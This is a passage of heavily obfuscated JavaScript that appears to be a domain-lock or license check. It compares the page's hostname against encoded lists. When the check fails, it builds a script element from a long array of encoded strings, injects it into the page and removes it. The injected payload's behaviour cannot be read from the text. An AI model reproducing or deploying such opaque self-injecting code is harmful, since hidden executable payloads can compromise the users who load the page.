x=d[a7(0x4ad,'lpGW')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0xdf8,'@xP$')](x,'~')?d[a7(0x6f0,'4yV#')](k,w):y)&&d[a7(0xd63,'3H!M')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x7a8,'^AYz')](x,y);}}function m(){var a8=Y,w=d[a8(0x8dd,'[#*!')],x=new RegExp(d[a8(0xbc9,'LdzU')],'g');return w[a8(0xc1c,'SNRn')+'ce'](x,'')[a8(0x45c,'vAL3')](';');}function n(){var a9=Y,w=d[a9(0x1195,'hUxP')],x=new RegExp(d[a9(0x266,'u64]')],'g');return w[a9(0x133a,'acZE')+'ce'](x,'')[a9(0xdda,'v#IL')](';');}function o(w){var aa=Y;return d[aa(0x7f3,'3H!M')](-0x1,w[aa(0x5fe,'vAL3')+'Of'](String[aa(0xdfb,'f$m(')+aa(0x13e1,'%5g3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xdce,'v#IL')](w)||new RegExp(d[aa(0x129d,'D^@!')],'g')[aa(0xaca,'SNRn')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x2f8,'v#IL')+'h'];return d[ab(0x1ac,'LdzU')](w[ab(0xb99,'P5&2')+ab(0x8c0,'tFNf')](d[ab(0x65b,'lpGW')](y,x[ab(0x9a6,'j8nd')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0xa91,'*Y(T')][ac(0x66d,'^lMc')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[ac(0x402,'xS4K')]=d[ac(0x8ec,'*Y(T')],y[ac(0x333,'f$m(')]=function(K,S){var ad=ac;return d[ad(0x38b,'e8Wp')](K,S);},y[ac(0x9e7,'e8Wp')]=d[ac(0x1180,'f$m(')],y[ac(0x38d,'cJtW')]=function(K,S){var ae=ac;return d[ae(0x5c8,'3H!M')](K,S);},y[ac(0x11eb,'%5g3')]=d[ac(0xda2,'fZe^')],y[ac(0x112,'*Y(T')]=d[ac(0xa6f,'OYsr')],y[ac(0xdba,'^lMc')]=function(K){var af=ac;return d[af(0x48d,'^AYz')](K);};var z=y;continue;case'1':var E=d[ac(0xbb0,'P5&2')](e,this,function(){var ag=ac,K={};K[ag(0xb00,'M*f[')]=z[ag(0xec9,'Tqsz')];var S=K,T=z[ag(0xf1d,'P!$i')](typeof window,z[ag(0x764,'OYsr')])?window:z[ag(0x585,'P!$i')](typeof process,z[ag(0xe28,'D^@!')])&&z[ag(0x102d,'[fDc')](typeof require,z[ag(0xee5,'4yV#')])&&z[ag(0xa6a,'P5&2')](typeof global,z[ag(0x1074,'@xP$')])?global:this,V=function(){var ah=ag,W=new T[(ah(0xe78,'SNj#'))+'p'](S[ah(0xaf7,'K2Do')]);return!W[ah(0xdd3,'u64]')](E);};return z[ag(0x10f7,'^AYz')](V);});continue;case'2':d[ac(0xa7d,'at3*')](E);continue;case'3':return!H||!!(d[ac(0x6c1,'f$m(')](h,H=d[ac(0xd03,'%5g3')](p,H,String[ac(0x10b7,'[fDc')+ac(0x1dd,'eLgr')+'de'](0x2e))?H[ac(0x7b7,'eLgr')+ac(0x1424,'NuAl')](0x0,d[ac(0x5a8,'D&w[')](H[ac(0x2f8,'v#IL')+'h'],0x1)):H,G)||d[ac(0xd03,'%5g3')](h,H,J)||d[ac(0xe1c,'z^Qa')](o,H)||d[ac(0x925,'D^@!')](j));case'4':var G=d[ac(0x1299,'[fDc')](m),H=d[ac(0xa8a,'cp&h')](l),J=d[ac(0x85a,'e8Wp')](n);continue;}break;}}function r(w){var ai=Y,x=d[ai(0x9a7,'%5g3')](i),y;x&&((y=x[ai(0x1364,'^lMc')+ai(0x5f3,'z1Y#')+ai(0x629,'%b#1')](d[ai(0x9b9,'4yV#')]))[ai(0x3e0,'%b#1')]=d[ai(0x12d5,'tFNf')],y[ai(0xa11,'D&w[')+ai(0xdff,'cp&h')+'t']=w,(x[ai(0x2f9,'@xP$')]||x[ai(0xab4,'[#*!')]||x[ai(0x11e2,'dJj!')+ai(0x1097,'tFNf')+ai(0x246,'NuAl')])[ai(0x528,'*Y(T')+ai(0xecd,'SNRn')+'d'](y),y[ai(0xf5,'eLgr')+'e']());}function s(){var aj=Y,w,x=d[aj(0x243,'@xP$')](f,d[aj(0xc77,'D^@!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x97a,'e8Wp')],z=new RegExp(d[aj(0x1331,'@xP$')],'g'),(z=x[y[aj(0xbf4,'3H!M')+'ce'](z,'')])&&z[aj(0x13ae,'^lMc')+aj(0x10c,'hUxP')][aj(0x11bd,'fZe^')+aj(0x360,'LdzU')+'d'](z));}try{var t,u,v;d[Y(0x8a4,'eLgr')](q)||(d[Y(0x3e7,'v!Yg')](s),d[Y(0x13a8,'^AYz')](0x1,d[Y(0x865,'eLgr')](g,0x1,t=0x4))||d[Y(0x43d,'xS4K')](r,d[Y(0x1f7,'0cax')](d[Y(0x80a,'0cax')]('(',new Function((function(){var _0x5131864=function(){var _0x4877542c=['uM1ouwjxouzkExDUuvDrELPgttrHEMXytLDfBKXdzfHv','mtK4ndDjAfHgEKy','Bu4XzdfJmMfyy25mq2rytNPoALnwtNzurMrttvDNBKXd','wMjzvevVtuHNELPTrxnkmLi2uwLvBKTwmg9ABhrOtvnN','CeSWmg9nsgCWtvrJC0OXqKnnsg9Us1n0tKTeqJrnBuuZ','zgX0Ae1dz3DLreL3tun3BMrxDg9AEwnWwfnOseTuDdLp','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDvAJfqtZnkBgri','sNL3BMjxvMfzmdH4y2TjBKXdzg1vmJLTvNPsnvrUvLHk','me5QtxnkmdLwy3PbBKTtDe5lrei0tvDfneXdy2HlAZLT','EwTYvfnND2vesM1pu3DUuKv4CLjdy3blmdbVtuHNmvLQ','swntzgrlq2TZwhPcne5uttrnEMmZtw1syKOWDeDKBu4W','zeDSDMjPAhLmse1Zzfn4mKXiy3bLm0PSzeHwEwjPqNLl','BMvfCdbArKPeyxPSwe5hrw5mq2qWutj0vfyXrMXKrMrs','tvD0C00WnwTtvwnUtenKCe1QzgTvreyWwKzgAeP5D25s','tenKr1nhmtrwmuL3zwLJC0OWvLrImdLXzuvOEuP5D25L','qJrnEKjQtenJmu1grxHkEwTYvfnND2veuMHoq3DUtLrc','vw5AuvyXqKXkExDUyvzoCLngzffnruzytJnvBKXdzfHo','rMS5vMP0EvPyuJfJBtrNzgX0wKTeqJrovgmWtenJCuPy','mty0odncugfOAKi','EuP5A3juu2D3zurwAK55D25JmJH3v3LJCeSWmg9nsgCW','vMrtu3LJC0OXyZnrBu5ivti4ELyXqK1Lu2rKtZjAmwjT','D25wELj3wtfjngiXBdrvmJKXsNL3BMfhzfrmm2XzvxLJ','mg9KAxD3zurgAeTtAZDMu2TZy3OXDvPyy2DvBvzUuLHO','r0zisNL3BMrSyZbKr3b0yNLZBKXdzfHom2T5vNPKCe1w','C0OWuNfovvLUs1n0tKTeqJrnmLf3tenKC1jeBgrkEwTY','zfHvvgrQu1uXq1KWDerImuLUtenKBLrQtMPtvtvntunJ','AK5ZzenJCeSWmg9nsgCWtvrRC0OYuJzrAvvUs1n0tKTe','C0OYnu1HmuLUs1n0tKTeqJrnAMS1tenKt05yChnkEwTY','sgCWtezZD2vetxnnsgCYtMWWC1D6qJrnAxD3zurzmvHt','sxnkm052tuzZBKTtDe5lrei0tLDjmKXdzgfHvZvesNLR','utfnExDUt0DOCfzty3blmdbVtuHNEK5utxnkmxbWyMTn','CeSWmg9nsgCXwvrbC0OZvKXoEKLUs1n0tKTeqJrnAMD6','nvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1s3K4','rMrRwKv0EeP5D25Iwfzuww5gwu5dy3nkmM80ytnwAfuY','zg1xrKf6vJfcwgrdy3nkm05AwvD0wfqYrtnkExDUvNPw','D2veuMXAAxDUttfKEePty3blmdbVtuHNEe9uvxnkmejp','mu5yvuroA1zhmxzIAwnZsJfJmwvhuLnnm0jQvvHsreP5','mvPTtxnkmxqXveHfBKTtDe5lrei0tLDjm0Xdzg5Jm0jR','z3PnrevZsNLoEa','yNPcyKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','ze8Zww1kAwH1wLHJz2rPz3DLrefZtuHND0TwDgHnEwD3','nxflu2X5wLHsmq','tuHNmu5Qy3nkmfPAzfvJBKTtDe5lrei0tLDrmeXdzdfH','sNL3BLyXqtfKBgmXwwPcALj5y3nkmwrrvM1ou1rUqMPv','vfnND2veutjnu3DUv21SDvf5y3blmdbVtuHNme1xrxnk','rZHYs3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1d','m2rRttbOuKP5D25AEK5pwKvNEMnhuKLJu2nZsJfJm1fT','ELPesNL3BMfftNjHBgrrtKzSwe56uw5mq2rQyuzssfyX','q2nZsJnAwfjfnvHvAKzRsNL3BLyWohDLBgmWzuDst2ny','uvz5y3nkmwrqvdfcAwjxotbwELjusNL3BLyXqLnArxC0','z3DLrfeZt1n3BLDTBhvrEwnWsZaWB01iz3LAv0LZsJjR','BKTtDe5lrei0twPnmeXdzhvur3rtsNLRCLrtz3DLre0Z','sJjRB01Ty25lu3ros0rcne16BgTmq2r1tMPoyuP5A3ju','r00XtenJAeTRow1kEwTYvfnND2vetMXou3DUuuu1vu55','mvPQuxnkEvP2yNPzBKTtDe5lrei0tKrSBuXdzgfHvZve','rKPpu21suLj5y3nkmwmYuKHsCe0YEgTvmwnUtenKwe5Q','zfHomMHRvg5OD1KWouToq2nZsJnNngeYCfHvrMn5vJfg','s1n0tKTeqJrovef6tenKwK9hzZbkEwTYvfnND2veutvA','DhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LK','u2D3zursAfPdD25kBtL2tMLJCeSWmg9nsgCWtwPbC0OY','BgrlvdKZyvC1A2iZyZzsBhrys0rcne1TsMLmq2rcwM1o','q2nOsKDACuP5A3juu2D3zurkBu1PD25nmwr4sLnJCeSW','q2nVvM0XrKP5A3juu2D3zurnnu9dD25svuzWuxLJCeSW','BLCZvK1Ju2nWsZaWB01iz3LnvgTZsJbct1zey25lu3ro','EgTtBgXrsZnWEeP5D25rvxa0wtbKrgeXwNPJu2nZsJfJ','BKTtDe5lrei0tLDoAeXdy2HlAZLTsNLRCKOXmg5mr1jI','zurkBe5tD25lAvyZtvnJCeSWmg9nsgD4t1rrC0OYA21u','tJfKuu1itLHvBMTUtenKCe1isNfIEMHYzfnJC0OXzfju','nMfPy3blmdbVtuHNmu9hsxnkmdLwy3PbBKTtDe5lrei0','m1POy2Lcr1bvvtDzmJL1zeDSDwrxvtDMv0P5wLDgCK8Z','wK9kExDUvNPKyvKWnxrIEK42uti5nuP5D25wmuPZwKvO','tenKEMj6qMjkEwTYvfnND2veuxHzAxDUwKHWq0Pty3bl','BKP5EgTxmdbVtuHNme4YrxnkmLO0vM5RBKTwmdLABLz1','ntu4mZuYt0Xus1rW','vNPsse9wzfnJr1jiyLC5u0P5D25wELeWuMXJmvLTEgPJ','m003zLn4A1CWmg9nsgD5tw1rC0OYCg1nvwTUs1yWovPU','wfqWsMPvEMHYvenJC0OXyZjLvLjytJnArMjgy25mq2q0','EeDxmwnVtuHNmfPQz3nkmvzjuKDJBKTwmhbkAvPhvZfJ','sgCXtvDnC0OYDe5nsffUs1n0tKTeqJrnBvPOtenKrwfQ','qw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5','zZfovevZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVy2L4','uLLUqw5mq2q2wwS1ALzTmxjzwfPisNL3BLyXsMTzmhbn','u2D3zursAK15D25rrtvvtNLJCeSWmg9nsgCWwM1fC0OZ','mJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffy','yLC5AwiXzgfArwHisNL3BLyXsKrsr1jeyJj0we5Rog5m','uJnWAeP5D25IEKz0wLzKu1uWng5mq2rYt0DZEvLvtNzK','mfL6yKHrBKTtDe5lrei0tLrND0Xdy2PJvgrLsNLRCLrt','me5YvLvkseP5D25Hm0PXvwXKuwvwvw5mq2qWuti5Bwnh','EMDZsNPvD1vurw5lu3ros0rcne16sxPmq2rXwMPgsKP5','tLDvC0OYCg1nvwTUs1n0tKTeqJrnvfKWtenJm1vuuNvk','vurcsLyWovbkExDUyZfoCLPiBerImdfytLrbBKXdzhDr','s1n0tKTeqJrnv1PQtenKDMiWzgXkEwTYvfnND2vestfz','rfuYtxL3BLDuAg9oq2nWwfnNBKP5A3nJAJf6vZjfEeTe','sNL3BLz6wJzprMmZuKvACvz5y3nkmwmYvM1svLDxwJvJ','vMjwAwD3zurrEe5tD25ovejstvnJCfHumtjxmvLVtuHN','ttDMu3HRvZaWB01izZforfLZsJncqLLRB25lvJa5vfnN','sNL3BLz6wK9ArLPQwML0mgnty3nkmwmWvezowe5uvJzH','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne1QrMLm','vJfjnfLxAfrIEMXytKHRBKXdzhnKBvPxvJfgugfty3nk','rei0tLrgBuXdze9owhbZsNLRCLrtz3DLreKYtLn3BLDu','mwXJwgHgvJfJBKXdzhPIvZLHy0HAuwfdy3nkmJLTttjo','v00YtenKDu5QtMfkEwTYvfnND2vettbAAxDUuwPorwrt','mMXTs0DJovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2ve','mMX4sNL3BLz6wLfvvMrqzg5SwfqYmg5mq2ryvwTAA1re','vxLoExDUs2Lwm01ty3blmdbVtuHNEu5hvxnkmdLwy3Pb','zevKmwHOuMXoDK9ty3nkmJH5zeDosgjxoxzwmuPPv0zJ','tgeXzfnLv1fUtenKwe5fnwPuvZf2vKHoDgiXA25mq2rQ','DMjUuNbIBLzStZjoAgmYvw5nAwm2wM05EuTiwMHJAujf','ovzJEKfUs1n0tKTeqJrnv1jRtenJELyZrwXkEwTYvfnN','Dw5KzwzPBMvK','ALzvtNzHBK00yJbjBKXdzfHovfjlvJa5B1KWBdjtEwnZ','BMjxmxzLA1y0tvrnBKXdzgHLrgXeyNPOCMrPy3nkmwmW','ndG0nZi1DwnStKzX','vgTZsNPSqLCWww5lu3ros0rcne1Tutnmq2rmzunvB0P5','wfvStw5mq2rcy1HwALz6wxDvq2nZsJfKufqXzhDArgH0','CLrtz3DLrezPtvn3BLffnvvoEwnWsZaWB01iz3LpvgDZ','BKTtDgHnAwD3zurrnfL5D25Hrxb4twLJCeT5zgTAu2rK','A1CWmg9nsgCWtLrfC0P5tNHomtrUs1yWovPUvNvzm1jW','tKTeqJrnv1L4tenKr1DyvKHkEwTYvfnND2veutfnq3DU','D25srxHYuKnJCa','ExDUvNPJDLPfDe5Lr05ituvJBKXdzgLuBtfjuM5sEeP5','nwjStNjnu2nZsJjSB2vREfHvwez6sNL3BLyXqM9ArLze','vMPODMjyuM1sm0fUtenKDveYow5wELOXvfHSseP5D25K','AxH6s1H0EvPyuJfJBtrNy2P4EK8ZmhnArNros0rcne5x','vJj4nMfPy3blmdbVtuHNme16sxnkmNrotuHrBKTtDe5l','vM5HBvjWutj0CKP5D25AA05YvvDKrgiYmvHumwnUtenK','BLfQtKvKu2nWsZaWB01iz3Ppre1ZsJa5vMn6qw5lu3nV','vKXwmujPu3LJC0OYtM1zA3byvvvKuKP5D25wmuL6wtbW','ouXhuMjuu2D3zurrD05tD25umvz6tunJCfHumw1KvZvQ','y3nkm2rjtdjsvLuYDfzwELjSsNL3BLyXqKrnv0PeyJi5','u3ros0rcne16wtrmq2ryyKHWCuP5A3juu2D3zursA09t','ng9JAxH6s1H0Eq','ELjisNL3BLPTmxzrvMmYyvD4wfvhA25mq2rytLu1ALj6','BKXdzhbAvwHrytboCLDdy3nkm05yyvrkwe5xvMHkExDU','tNPfC0OYDe5nsffUs1n0tKTeqJror013tenKtgvdvw9k','tLHvBMWXvJfgmuP5D25wmuz3wKuXBMjuAfHvvefUtenK','t0n3BMmYohDxEwnWsZaWB01iz3LorfLZsNLfCvqYww5l','yLnJC0OYBhHxBvjmuti5nMmXy25mq2rytJnwuvyWowTA','EfPusxnkmNbTtvvRBKTtDe5lrei0tKrbmeXdzgjKvxH4','wKrfC0P6rLrLrxDUs1n0tKTeqJrnALuZtenKt05yChnk','vNrkExDUzw1nmfeXyZjAvvvUtenKwe5wsMTumdf3wtfs','BgrqyuDos1eYC3HkExDUvJfkse4XyZjHr1jiu1HvBKXd','vgHVvNPAAgnPy3nkmwmWyMTSwfvhrKvwmuKWsNL3BLyW','v2vty3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','C0P5ttruBuLUs1yWC2jemxHmrZa5wM5wDvKZuNbImJrV','EwTYvfnND2veuxDoExDUttfKEePty3blmdbVtuHNmvLx','sgCXtNPNC0OZtNznrNnUs1n0tKTeqJrnvgrRtenKywfx','u3ros0rcne5eyZrmq2nTturJAeP5A3juu2D3zurjmK5d','sMrfAey','se1Zzfn4mKXiy3bpmZbZwKz0tKTeqJrnv1KYtenKufzy','BvzStenKvLnfuM5kEwTYvfnND2vetMPnu3DUyMPzELDP','tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrcu0HWtvnirw5y','Bwnty3nkmwrqvtnAwe5SwMTuvwrysNL3BLOYwLHnmwrt','q2TWuhKWDgrhAhbJmxnUyKvOyveZrNvkmtfItuHNEfHu','sNL3BLz6wxDKBgrtvw1suK9hovbkExDUvNPwnwfwzfbn','sMHpr3rlsNL3BLjTmxzvr1PRttjstvj5y3nkmwmZyvzW','ne5uyZjmq2rhttj4meP5A3juu2D3zurrnu5PD25pvuzI','CeSWmg9nsgD4wKrRC0OYwJrwBMTUs1n0tKTeqJrovfPR','CeSWmg9nsgCXt1DjC0P6tLHJu1vUs1n0tKTeqJrov1e0','zuv3BKTtDe5lrei0tKDfnuXdyZrHr2XwsNLRCLrtz3DL','zejABu51sNLRCG','tw5lu3ros0rcne1QwMTmq2ryyKHWCuP5A3nArNros0rc','sfz5yMLcEuTdAZDMu3HRvZaWB01izZbzBvvZsNPKuK5h','A1iXtNzvEwnZsJfJmK0YuLznvgrQvdjgDeP5D25wELyY','ExDUuLCXDLvhsK1nv3nUtenKwe5utMTtBgHvtdnoAeP5','sJfWCgjRtw5lu3ros0rcne1QvMHmq2m0yuDSvKP5A3ju','ne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZ','z3DLreKWwvn3BKTgwNrsu2nWsZaWB01iz3HoELfZsJfc','s1n0tKTeqJrorfPTtenKC1jeBgrkEwTYvfnND2vevMPA','yJnoAK9howXkExDUyvvoDLmZvK1AAZHUtenKwfvQvMfw','y3blmdbVtuHNEu16rxnkm1zmtNPjBKTtDe5lrei0txPb','tLHSvgj5C25mq2rytLrKA1nRBhfusfPOsNL3BLz6uM9z','D25rA280yZfKuveYy25mq2rytKD4A1mYvJrzmdfmvhLJ','zhPIEKjIsNLRCLrtz3DLrezRwvn3BLzvAevAEwnWsZaW','AKP5D25wELz4wJfJmfqYzfHumwnUtenKwfqXuNHwEMrj','ExDUvNPJm1KXuLrImdLyvvrfmeP5D25KBK0WyLzJm1z6','wLnJCeSWmg9nsgCXtMPfC0P5rwTABw9Us1n0tKTeqJrn','EevpvJbUs1n0tKTeqJror001tenKmweYAg5kEwTYvfnN','AfHvv1vUtenKEfuYDejwmujmy1zKugvty3nkmwmWww1K','vLHomdHUtenKwe5ezgTuEKPRwtfot2fty3nkmePywKDs','sJfKue5hEfHoBKjRvdngBeP5D25wEMn3vezKuMjhtKTK','vZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0tur0mfbe','mg9nsgCXtwPrC0OWndfLBxDUs1n0tKTeqJrorePRtenK','q2nWsKu5t0P5A3juu2D3zuroBu9tD25srxHYuKnJCeSW','BvPPD25svuzWuxLJCeSWmg9nsgCXwLrRC0P6vxDvvevU','BgrmrvzIvMLND2vetM1oExDUvJj4nMfPy3byvdfTzfC1','u2D3zurkAe5dD25IALL6v2LJCeTtC29uu2D3zurnEK1t','DfHlrei0tKrjneXdzfnKm1jtsNLSzeTfB3bpmZbWtZjo','BvjIsJa1AvrwrMXtq2rKufH0ouXgohDLrfv6t0rnm056','mJeXodvID2Hez0y','mdbVtuHNmu1esxnkEu54tJe0BKTtDe5lrei0ttjnEKXd','mtjxmvLVtuHNEG','u3DUtJffmgjPy3blmdbVtuHNmu1erxnkmfjXtLvzBKTt','tvm5ALuYzfbkExDUzezVmvrwzfbovgnUtenKEu9hoxLH','sJbzEMjiuw5lvJbWtZnkBgrivNLIAuzmvZfNB01iz3HA','tw5lu3ros0rcne5xsM1mq2n4vtnOtuP5A3juu2D3zurr','Bw9Us1n0tKTeqJrnAMn4tenKwgjiChfkEwTYvfnND2ve','uM5ovvfUtenKmfDuzgPvrgHYvKvsweP5D25wELzuvJnw','mLPOsNL3BLyWovnArtfuytbswfvgutfkExDUvJfcrfDx','u1DfutvLrwnUtenKwfvevLvwELz5sZi1seP5D25wELz4','qtbLv2Hiwvm4BKXdzfHvvxbRvKuXCeWXzfnuEwnZsJfK','EejmruLZuxL4ruTuDdLmr1jIvfnND2vevMLzAxDUwM5O','svnWufPPy3blmdbVtuHNEK5ez3nkm0jcwwTVBKTtDe5l','mdqXzw13BKTwmdLKBhrxs0rcne1QAg1mq2m1uvz0r0P5','nwTprLLUs1n0tG','mJbIAfr2u0i','muXdzhfAAKzksNLRCLrtz3DLrezPtML3BKTPvJnnu2nW','sMjUuw9uq2D3zursALPdD25vruL3zwLJCeTtChDzweP6','wvnJC0OWtNHzAKjyvuHABKP5D25wELzpwtfwDgiXwKDr','nZy2ouD4vuD6ua','mvLhEhjMBG','tLrOAeXdzevHALzhsNLRCLrtz3DLreuYwwL3BLjfEhjs','u3ros0rcne5hvxDmq2nOs2S5BuP5A3juu2D3zurgALL5','y0HfBKXdzenprZLAy0DKwvP5y3nkmJLoyLm5EfDuqw5m','mK1ZsJj0tK1iuw5lu3ros0rcne5hrxLmq2rhv1HwseP5','mvOXzffIr05iveDRBKXdzfHoEMH5zg1JELKWAeHkExDU','t1rTtK9Ju2nZsJiWngiWtLHoBLuZy1zJBKXdzg1KwgHQ','mvPytLDgBLyXrNHkExDUvJa5yvKWBg1sBu5suti4muP5','zfHvBLjQu1u1D1KWmurIExnUtenKEfeYDfPJEMH2yZfJ','vZfYwvC5vgiWnvHvrffUtenKwfvvwMTsmu52wMXJmLzh','mg9nsgD4wKrrC0P6rLrLrxDUs1nZBLHty3nArNros0rc','AhzHvMmWy1rgwfqZrw5mq2q0yLC5AfKZtJbArwHOsNL3','C1PgDe5lrei0tLrwBeXdzennmfiXsNLSzfbvmg9nsgD6','zhnrmJH3vNPAwfyZBgHkExDUvNPADvDwzfjHBfjyvwTZ','u2D3zurwAK9tD25lrLP0uLnJCeSWmg9nsgD5t0rvC0OX','D2vestjoExDUuuu1vu55y3blmdbVtuHNEe56txnkmJqY','DfnkEwTYvfnND2vevxPou3DUzfvZm01Py3blmdbVtuHN','BLOXAdjrmvzvsJeWCeXhCZLHBhnUzeDwEMrdzgrlsfjV','ne1xvMTmq2m0yuDSvKP5BgrmsfzIvhLND2verMXzu3DU','z2nPrtLqwe03zLn4A1CWmg9nsgD6wKrRC0OXzhnLBw9U','mtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNy2X0','r1fWs1q5mK9TwMjzveLVtuHNEe5Qz3nkmdLwy3PbBKTw','muXdzhvur3rtsNLRCLrtz3DLrfzPt0n3BKTtuLbuAwnW','tuHNEK1Trxnkm0jcwwTVBKTtDe5lrei0tLrfEKXdzhns','me5ey3nkmMTTvfy0BKTwmhnsvNrxs0rcne1QAgPmq2n6','tMfkEwTYvfnNDW','mZjICMLKrvG','mJrfA3fsDem','sfzTttfKu1eWww5mq2qXy1u5Bfz6y3DIq2nZsJnWrgiW','vxnKAxGZteHNC2vPEejmruLZuxL4ruTyDhLAwfiXy200','mdbVtuHNELLTrxnkmMTVtw1JBKTtDe5lrei0tLrrD0Xd','BKTtDe5lrei0tw1sAKXdzhfAAKzksNLRCLrtz3DLrfzS','DdLmsePIwvrnB01iz3Pzv01ZsJa5vMn6qw5lvJa5wM5w','vLjSsNL3BMvfCfDArtf0ytnWwe4Ymg5mq2rytJbkALmX','DvKZuNbImJrVzhL4neXiB3nru3HdtevnC1jdBdDKBuz5','ovH6qJrove00txPJm01TuxnArde3zLr0A1CWmg9nsgCW','BKXdzhHKr1yZvJfjD2jty3nkmM80yxPKCgjxou5wmuj0','rve1wfnJCeSWmg9nsgD6ww1rC0OYA21uvJrUs1n0tKTe','yNPzBKTwmg9KExG0teHVC1ftEenmru1ZuKn4rKXfwxns','ALzhsNLRCLrtz3DLrfv4tLn3BKTPvJnnu2nWsZaWB01i','m1r5y3nkmwrryKDsvwjxCZfwmdLfvvnJC0OXzfnrBu5l','tweXsw5lu3ros0rcne5hstjmq2rbvgXrm0P5A3juu2D3','Bvrwng5lu3ros0rcne5etMLmq2rYvfrcmeP5A3juu2D3','qKnnsg9Us1yWovrtz3DLrfe1t1n3BK9vrMjsAwnWsZaW','A3nkmxbWyMTnBKTtDe5lrei0tw1zmeXdzhfAAKzksNLR','q2rhv1HwseP5A3juu2D3zuroBu5PD25pvuzIuMLJCeSW','m1vuuNvkEwXKufDAyLr5z3DLrezPwML3BMmYohDxEwnW','y3blmdbVtuHNEK5xtxnkmMTTvfy0BKTtDe5lrei0tLrJ','ouXivMjuEwD3zurvmu55D25ju3bqwMLJCfHumw1xmdHV','se9hDfrzmwnUtenKnvnRwMTuAMHYuMXJmLPty3nkmwmZ','AZDMu2DWs1nRnW','ENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrd','u3ros0rcne5ez3Dmq2rZuKrSzeP5A3juu2D3zurnmvLP','vurKA1nuAhjHmwrru0DvBKXdzfHoBgD3wLrnELPfDgHk','q2rUtw1WnLPwtNjwq2nZsJfJmvyZrLHuEMrRvKvJBKXd','zeTiAgjwAwD3zurvEu9dD25lrLP0uLnJCeSXww9nsgD6','muKXuLzKuLz5y3nkm1zOtdjovLeYDg1ssevUtenKwe5h','rKjTwJjsA1uYrw5mq2rftxPwt1eXtNzvq2nZsJbAALiY','utj0m1LxmxzHrMrrtunJC0OYCgXHBuPyvurrnuP5D25K','mtrvChPjvwu','Eg9usfLYsNL3BMnywKLrBK5eyJjZBKXdzfHor3bevJa4','sw5lu3ros0rcne5uA3Lmq2rguvDSreP5A3juu2D3zuro','we5TrJnwmuO0wKvKvgiZy25mq2rytKDkDfyXsxDnrMrq','mxDzweP6wLvSDwrdAe1lrei0tvDsBeXdzhzImgrSsNLR','tenKwe4XwMPumu52v0HArgiZB25mq2rVyLD0sfyXrLHx','vw5mq2rPzezNDLyXrNbuq2nZsJfJmfPwuLHoEKzgwJnf','z3DLre5QwLn3BG','rNrxvMrsy1nJC0OXyZbLv05ytLv0mfyXqtrkExDUvNPA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y25lu3ros0rcne1QuMPmq2nTyJi4mKP5A3juu2D3zurn','DLiYvw5lu3ros0rcne5ey3Pmq2m0yuDSvKP5A3juu2D3','vgSYtenKrvrhDevkEwTYvfnND2veutjzExDUuMPoC2rd','vK52yvDStK5wvw5mq2rytKzkA1rvyZvIA0zisNL3BMiW','vfnND2vesMLnExDUsvnsBwfPy3blmdbVtuHNEvPusxnk','q2r3vg1OALrgtNjLv0zysNL3BMrvtNzJv3rpzgXfBKXd','D05PD25ju3bqwMLJCeSWmg9nsgD6ttjjC0OYEevpvJbU','qJrnBvu1tenKCeTesM5kEwTYsJjoBeOXmg9KAxDUsNLS','sJfJmgnhuK1zmJvmzw1fBKXdzfHowg8ZwMPgA1PgwNHk','EhvAwgnNyvnOzK1izZfnEMD6tNPJEvPdBgjkmezjzwT4','nvfwDeDkEwTYvfnND2veuxPoExDUuKDVmvjPy3blmdbV','B01iz3PzvefZsNPgvgvfD25lu3ros0rcne5esMHmq2rq','y3blmdbVtuHNEK0YrxnkmJqYttfVBKTtDe5lrei0tLro','BvPTzdfKuLPxy25mq2rQzgPKALzeAhjsBu5isNL3BLyW','BgHnwKHwseP5D25LvMXxwta0ngf6Bdbzu2nZsJjrEeWY','mLLty3nkmNbSu21ot1PvzZfkExDUvNPJELPfmvPsrwqZ','rtfmq2rtzdnsu0P5A3juu2D3zurnnu5dD25wmNG2ywLJ','me5euxnkEu00vg1jBKTtDe5lrei0ttjkBeXdzhjuveiW','EwnWsZaWB01iz3Hpv1vZsJf0mvrirw5lu3ros0rcne1u','D25vruL3zwLJCeSWmg9nsgCWtuDnC0OZvNjHr2nUs1n0','EMrzwvzJm2rRsNvzu2nZsJjZngj6vKrHr0PWsNL3BMnT','tMPJC0OYDe5nsffUs1yWCe8ZmtjzweLNyxL4C0XhmhnJ','v1vZsJjRBvrwng5lu3ros0rcne1TuxLmq2r1tMPoyuP5','rxHYuKnJCeSWmg9nsgD5tLrjC0P5AfDIvvvUs1n0tKTe','B1vTtLnIvZLosNL3BMrStNzwBtLpzg1JBKXdzdnnmhHx','EwnZsJfJm1LvAfHvBfPRvLvoDMnty3nkmKPeytjowfvT','EuP5A3juu2D3zurvD1PdD25Am053wKnJCeSWmg9nsgD5','twPfmeXdzhPIEKjIsNLRCLrtz3DLreu1wwL3BMeWmhDK','wfvfwMTwBe52uKnJC0OZuNPumu5yvurbEKP5D25wELjS','y2HHCKnVzgvbDa','mgrysNvkmJvSzdfomfLyuMXkENq5t